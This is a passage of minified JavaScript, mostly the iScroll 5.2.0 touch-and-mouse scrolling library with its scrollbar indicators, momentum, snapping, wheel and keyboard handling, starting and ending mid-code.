n(this,t,e).jqDeferred.promise(a(this))})},n.makeJQueryPlugin(),n}),function(t,e,i){function s(i,s){this.wrapper="string"==typeof i?e.querySelector(i):i,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!a.hasPointer,disableTouch:a.hasPointer||!a.hasTouch,disableMouse:a.hasPointer||a.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===t.onmousedown};for(var n in s)this.options[n]=s[n];this.translateZ=this.options.HWCompositing&&a.hasPerspective?" translateZ(0)":"",this.options.useTransition=a.hasTransition&&this.options.useTransition,this.options.useTransform=a.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?a.ease[this.options.bounceEasing]||a.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function n(t,i,s){var n=e.createElement("div"),o=e.createElement("div");return!0===s&&(n.style.cssText="position:absolute;z-index:9999",o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),o.className="iScrollIndicator","h"==t?(!0===s&&(n.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",o.style.height="100%"),n.className="iScrollHorizontalScrollbar"):(!0===s&&(n.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",o.style.width="100%"),n.className="iScrollVerticalScrollbar"),n.style.cssText+=";overflow:hidden",i||(n.style.pointerEvents="none"),n.appendChild(o),n}function o(i,s){this.wrapper="string"==typeof s.el?e.querySelector(s.el):s.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=i,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var n in s)this.options[n]=s[n];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(a.addEvent(this.indicator,"touchstart",this),a.addEvent(t,"touchend",this)),this.options.disablePointer||(a.addEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.addEvent(t,a.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(a.addEvent(this.indicator,"mousedown",this),a.addEvent(t,"mouseup",this))),this.options.fade){this.wrapperStyle[a.style.transform]=this.scroller.translateZ;var o=a.style.transitionDuration;if(!o)return;this.wrapperStyle[o]=a.isBadAndroid?"0.0001ms":"0ms";var l=this;a.isBadAndroid&&r(function(){"0.0001ms"===l.wrapperStyle[o]&&(l.wrapperStyle[o]="0s")}),this.wrapperStyle.opacity="0"}}var r=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},a=function(){function s(t){return!1!==r&&(""===r?t:r+t.charAt(0).toUpperCase()+t.substr(1))}var n={},o=e.createElement("div").style,r=function(){for(var t=["t","webkitT","MozT","msT","OT"],e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in o)return t[e].substr(0,t[e].length-1);return!1}();n.getTime=Date.now||function(){return(new Date).getTime()},n.extend=function(t,e){for(var i in e)t[i]=e[i]},n.addEvent=function(t,e,i,s){t.addEventListener(e,i,!!s)},n.removeEvent=function(t,e,i,s){t.removeEventListener(e,i,!!s)},n.prefixPointerEvent=function(e){return t.MSPointerEvent?"MSPointer"+e.charAt(7).toUpperCase()+e.substr(8):e},n.momentum=function(t,e,s,n,o,r){var a,l,h=t-e,c=i.abs(h)/s;return r=void 0===r?6e-4:r,a=t+c*c/(2*r)*(h<0?-1:1),l=c/r,a<n?(a=o?n-o/2.5*(c/8):n,l=(h=i.abs(a-t))/c):a>0&&(a=o?o/2.5*(c/8):0,l=(h=i.abs(t)+a)/c),{destination:i.round(a),duration:l}};var a=s("transform");return n.extend(n,{hasTransform:!1!==a,hasPerspective:s("perspective")in o,hasTouch:"ontouchstart"in t,hasPointer:!(!t.PointerEvent&&!t.MSPointerEvent),hasTransition:s("transition")in o}),n.isBadAndroid=function(){var e=t.navigator.appVersion;if(/Android/.test(e)&&!/Chrome\/\d/.test(e)){var i=e.match(/Safari\/(\d+.\d)/);return!(i&&"object"==typeof i&&i.length>=2)||parseFloat(i[1])<535.19}return!1}(),n.extend(n.style={},{transform:a,transitionTimingFunction:s("transitionTimingFunction"),transitionDuration:s("transitionDuration"),transitionDelay:s("transitionDelay"),transformOrigin:s("transformOrigin")}),n.hasClass=function(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},n.addClass=function(t,e){if(!n.hasClass(t,e)){var i=t.className.split(" ");i.push(e),t.className=i.join(" ")}},n.removeClass=function(t,e){if(n.hasClass(t,e)){var i=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(i," ")}},n.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},n.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},n.extend(n.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),n.extend(n.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return i.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){return(t-=1)*t*(5*t+4)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){return 0===t?0:1==t?1:.4*i.pow(2,-10*t)*i.sin((t-.055)*(2*i.PI)/.22)+1}}}),n.tap=function(t,i){var s=e.createEvent("Event");s.initEvent(i,!0,!0),s.pageX=t.pageX,s.pageY=t.pageY,t.target.dispatchEvent(s)},n.click=function(i){var s,n=i.target;/(SELECT|INPUT|TEXTAREA)/i.test(n.tagName)||((s=e.createEvent(t.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),s.view=i.view||t,s.detail=1,s.screenX=n.screenX||0,s.screenY=n.screenY||0,s.clientX=n.clientX||0,s.clientY=n.clientY||0,s.ctrlKey=!!i.ctrlKey,s.altKey=!!i.altKey,s.shiftKey=!!i.shiftKey,s.metaKey=!!i.metaKey,s.button=0,s.relatedTarget=null,s._constructed=!0,n.dispatchEvent(s))},n}();s.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(1!=a.eventType[t.type]){if(0!==(t.which?t.button:t.button<2?0:4==t.button?1:2))return}if(this.enabled&&(!this.initiated||a.eventType[t.type]===this.initiated)){!this.options.preventDefault||a.isBadAndroid||a.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var e,s=t.touches?t.touches[0]:t;this.initiated=a.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=a.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=s.pageX,this.pointY=s.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,s,n,o,r=t.touches?t.touches[0]:t,l=r.pageX-this.pointX,h=r.pageY-this.pointY,c=a.getTime();if(this.pointX=r.pageX,this.pointY=r.pageY,this.distX+=l,this.distY+=h,n=i.abs(this.distX),o=i.abs(this.distY),!(c-this.endTime>300&&n<10&&o<10)){if(this.directionLocked||this.options.freeScroll||(n>o+this.options.directionLockThreshold?this.directionLocked="h":o>=n+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);h=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);l=0}l=this.hasHorizontalScroll?l:0,h=this.hasVerticalScroll?h:0,e=this.x+l,s=this.y+h,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+l/3:e>0?0:this.maxScrollX),(s>0||s<this.maxScrollY)&&(s=this.options.bounce?this.y+h/3:s>0?0:this.maxScrollY),this.directionX=l>0?-1:l<0?1:0,this.directionY=h>0?-1:h<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,s),c-this.startTime>300&&(this.startTime=c,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&!a.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();t.changedTouches&&t.changedTouches[0];var e,s,n=a.getTime()-this.startTime,o=i.round(this.x),r=i.round(this.y),l=i.abs(o-this.startX),h=i.abs(r-this.startY),c=0,u="";if(this.isInTransition=0,this.initiated=0,this.endTime=a.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(o,r),!this.moved)return this.options.tap&&a.tap(t,this.options.tap),this.options.click&&a.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&n<200&&l<100&&h<100)this._execEvent("flick");else{if(this.options.momentum&&n<300&&(e=this.hasHorizontalScroll?a.momentum(this.x,this.startX,n,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:o,duration:0},s=this.hasVerticalScroll?a.momentum(this.y,this.startY,n,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:r,duration:0},o=e.destination,r=s.destination,c=i.max(e.duration,s.duration),this.isInTransition=1),this.options.snap){var d=this._nearestSnap(o,r);this.currentPage=d,c=this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-d.x),1e3),i.min(i.abs(r-d.y),1e3)),300),o=d.x,r=d.y,this.directionX=0,this.directionY=0,u=this.options.bounceEasing}if(o!=this.x||r!=this.y)return(o>0||o<this.maxScrollX||r>0||r<this.maxScrollY)&&(u=a.ease.quadratic),void this.scrollTo(o,r,c,u);this._execEvent("scrollEnd")}}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=a.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,s){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,s)},scrollTo:function(t,e,i,s){s=s||a.ease.circular,this.isInTransition=this.options.useTransition&&i>0;var n=this.options.useTransition&&s.style;!i||n?(n&&(this._transitionTimingFunction(s.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,s.fn)},scrollToElement:function(t,e,s,n,o){if(t=t.nodeType?t:this.scroller.querySelector(t)){var r=a.offset(t);r.left-=this.wrapperOffset.left,r.top-=this.wrapperOffset.top,!0===s&&(s=i.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===n&&(n=i.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),r.left-=s||0,r.top-=n||0,r.left=r.left>0?0:r.left<this.maxScrollX?this.maxScrollX:r.left,r.top=r.top>0?0:r.top<this.maxScrollY?this.maxScrollY:r.top,e=void 0===e||null===e||"auto"===e?i.max(i.abs(this.x-r.left),i.abs(this.y-r.top)):e,this.scrollTo(r.left,r.top,e,o)}},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e=a.style.transitionDuration;if(e){if(this.scrollerStyle[e]=t+"ms",!t&&a.isBadAndroid){this.scrollerStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.scrollerStyle[e]&&(i.scrollerStyle[e]="0s")})}if(this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].transitionTime(t)}}},_transitionTimingFunction:function(t){if(this.scrollerStyle[a.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=i.round(t),e=i.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].updatePosition()},_initEvents:function(e){var i=e?a.removeEvent:a.addEvent,s=this.options.bindToWrapper?this.wrapper:t;i(t,"orientationchange",this),i(t,"resize",this),this.options.click&&i(this.wrapper,"click",this,!0),this.options.disableMouse||(i(this.wrapper,"mousedown",this),i(s,"mousemove",this),i(s,"mousecancel",this),i(s,"mouseup",this)),a.hasPointer&&!this.options.disablePointer&&(i(this.wrapper,a.prefixPointerEvent("pointerdown"),this),i(s,a.prefixPointerEvent("pointermove"),this),i(s,a.prefixPointerEvent("pointercancel"),this),i(s,a.prefixPointerEvent("pointerup"),this)),a.hasTouch&&!this.options.disableTouch&&(i(this.wrapper,"touchstart",this),i(s,"touchmove",this),i(s,"touchcancel",this),i(s,"touchend",this)),i(this.scroller,"transitionend",this),i(this.scroller,"webkitTransitionEnd",this),i(this.scroller,"oTransitionEnd",this),i(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var e,i,s=t.getComputedStyle(this.scroller,null);return this.options.useTransform?(e=+((s=s[a.style.transform].split(")")[0].split(", "))[12]||s[4]),i=+(s[13]||s[5])):(e=+s.left.replace(/[^-\d.]/g,""),i=+s.top.replace(/[^-\d.]/g,"")),{x:e,y:i}},_initIndicators:function(){function t(t){if(a.indicators)for(var e=a.indicators.length;e--;)t.call(a.indicators[e])}var e,i=this.options.interactiveScrollbars,s="string"!=typeof this.options.scrollbars,r=[],a=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(e={el:n("v",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(e.el),r.push(e)),this.options.scrollX&&(e={el:n("h",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(e.el),r.push(e))),this.options.indicators&&(r=r.concat(this.options.indicators));for(var l=r.length;l--;)this.indicators.push(new o(this,r[l]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){t(function(){this.fade()})}),this.on("scrollCancel",function(){t(function(){this.fade()})}),this.on("scrollStart",function(){t(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){t(function(){this.fade(1,!0)})})),this.on("refresh",function(){t(function(){this.refresh()})}),this.on("destroy",function(){t(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){a.addEvent(this.wrapper,"wheel",this),a.addEvent(this.wrapper,"mousewheel",this),a.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,a.removeEvent(this.wrapper,"wheel",this),a.removeEvent(this.wrapper,"mousewheel",this),a.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(t){if(this.enabled){t.preventDefault();var e,s,n,o,r=this;if(void 0===this.wheelTimeout&&r._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){r.options.snap||r._execEvent("scrollEnd"),r.wheelTimeout=void 0},400),"deltaX"in t)1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,s=-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,s=-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,s=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=s=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=s=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,s*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=s,s=0),this.options.snap)return n=this.currentPage.pageX,o=this.currentPage.pageY,e>0?n--:e<0&&n++,s>0?o--:s<0&&o++,void this.goToPage(n,o);n=this.x+i.round(this.hasHorizontalScroll?e:0),o=this.y+i.round(this.hasVerticalScroll?s:0),this.directionX=e>0?-1:e<0?1:0,this.directionY=s>0?-1:s<0?1:0,n>0?n=0:n<this.maxScrollX&&(n=this.maxScrollX),o>0?o=0:o<this.maxScrollY&&(o=this.maxScrollY),this.scrollTo(n,o,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var t,e,s,n,o,r,a=0,l=0,h=0,c=this.options.snapStepX||this.wrapperWidth,u=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(s=i.round(c/2),n=i.round(u/2);h>-this.scrollerWidth;){for(this.pages[a]=[],t=0,o=0;o>-this.scrollerHeight;)this.pages[a][t]={x:i.max(h,this.maxScrollX),y:i.max(o,this.maxScrollY),width:c,height:u,cx:h-s,cy:o-n},o-=u,t++;h-=c,a++}else for(t=(r=this.options.snap).length,e=-1;a<t;a++)(0===a||r[a].offsetLeft<=r[a-1].offsetLeft)&&(l=0,e++),this.pages[l]||(this.pages[l]=[]),h=i.max(-r[a].offsetLeft,this.maxScrollX),o=i.max(-r[a].offsetTop,this.maxScrollY),s=h-i.round(r[a].offsetWidth/2),n=o-i.round(r[a].offsetHeight/2),this.pages[l][e]={x:h,y:o,width:r[a].offsetWidth,height:r[a].offsetHeight,cx:s,cy:n},h>this.maxScrollX&&l++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var t=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.x-this.startX),1e3),i.min(i.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)})},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var s=0,n=this.pages.length,o=0;if(i.abs(t-this.absStartX)<this.snapThresholdX&&i.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);s<n;s++)if(t>=this.pages[s][0].cx){t=this.pages[s][0].x;break}for(n=this.pages[s].length;o<n;o++)if(e>=this.pages[0][o].cy){e=this.pages[0][o].y;break}return s==this.currentPage.pageX&&((s+=this.directionX)<0?s=0:s>=this.pages.length&&(s=this.pages.length-1),t=this.pages[s][0].x),o==this.currentPage.pageY&&((o+=this.directionY)<0?o=0:o>=this.pages[0].length&&(o=this.pages[0].length-1),e=this.pages[0][o].y),{x:t,y:e,pageX:s,pageY:o}},goToPage:function(t,e,s,n){n=n||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var o=this.pages[t][e].x,r=this.pages[t][e].y;s=void 0===s?this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-this.x),1e3),i.min(i.abs(r-this.y),1e3)),300):s,this.currentPage={x:o,y:r,pageX:t,pageY:e},this.scrollTo(o,r,s,n)},next:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,s++),this.goToPage(i,s,t,e)},prev:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,s--),this.goToPage(i,s,t,e)},_initKeys:function(e){var i,s={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(i in this.options.keyBindings)"string"==typeof this.options.keyBindings[i]&&(this.options.keyBindings[i]=this.options.keyBindings[i].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(i in s)this.options.keyBindings[i]=this.options.keyBindings[i]||s[i];a.addEvent(t,"keydown",this),this.on("destroy",function(){a.removeEvent(t,"keydown",this)})},_key:function(t){if(this.enabled){var e,s=this.options.snap,n=s?this.currentPage.pageX:this.x,o=s?this.currentPage.pageY:this.y,r=a.getTime(),l=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this.isInTransition=!1),this.keyAcceleration=r-l<200?i.min(this.keyAcceleration+.25,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?n+=s?1:this.wrapperWidth:o+=s?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?n-=s?1:this.wrapperWidth:o-=s?1:this.wrapperHeight;break;case this.options.keyBindings.end:n=s?this.pages.length-1:this.maxScrollX,o=s?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:n=0,o=0;break;case this.options.keyBindings.left:n+=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:o+=s?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:n-=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:o-=s?1:5+this.keyAcceleration>>0;break;default:return}s?this.goToPage(n,o):(n>0?(n=0,this.keyAcceleration=0):n<this.maxScrollX&&(n=this.maxScrollX,this.keyAcceleration=0),o>0?(o=0,this.keyAcceleration=0):o<this.maxScrollY&&(o=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(n,o,0),this.keyTime=r)}},_animate:function(t,e,i,s){function n(){var d,p,f,m=a.getTime();if(m>=u)return o.isAnimating=!1,o._translate(t,e),void(o.resetPosition(o.options.bounceTime)||o._execEvent("scrollEnd"));f=s(m=(m-c)/i),d=(t-l)*f+l,p=(e-h)*f+h,o._translate(d,p),o.isAnimating&&r(n)}var o=this,l=this.x,h=this.y,c=a.getTime(),u=c+i;this.isAnimating=!0,n()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(t);break;case"keydown":this._key(t);break;case"click":this.enabled&&!t._constructed&&(t.preventDefault(),t.stopPropagation())}}},o.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(a.removeEvent(this.indicator,"touchstart",this),a.removeEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.removeEvent(this.indicator,"mousedown",this),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),a.removeEvent(t,"touchend",this),a.removeEvent(t,a.prefixPointerEvent("pointerup"),this),a.removeEvent(t,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(e){var i=e.touches?e.touches[0]:e;e.preventDefault(),e.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=i.pageX,this.lastPointY=i.pageY,this.startTime=a.getTime(),this.options.disableTouch||a.addEvent(t,"touchmove",this),this.options.disablePointer||a.addEvent(t,a.prefixPointerEvent("pointermove"),this),this.options.disableMouse||a.addEvent(t,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){var e,i,s,n,o=t.touches?t.touches[0]:t;a.getTime();this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=o.pageX-this.lastPointX,this.lastPointX=o.pageX,i=o.pageY-this.lastPointY,this.lastPointY=o.pageY,s=this.x+e,n=this.y+i,this._pos(s,n),t.preventDefault(),t.stopPropagation()},_end:function(e){if(this.initiated){if(this.initiated=!1,e.preventDefault(),e.stopPropagation(),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),this.scroller.options.snap){var s=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),n=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.scroller.x-s.x),1e3),i.min(i.abs(this.scroller.y-s.y),1e3)),300);this.scroller.x==s.x&&this.scroller.y==s.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=s,this.scroller.scrollTo(s.x,s.y,n,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(t){t=t||0;var e=a.style.transitionDuration;if(e&&(this.indicatorStyle[e]=t+"ms",!t&&a.isBadAndroid)){this.indicatorStyle[e]="0.0001ms";var 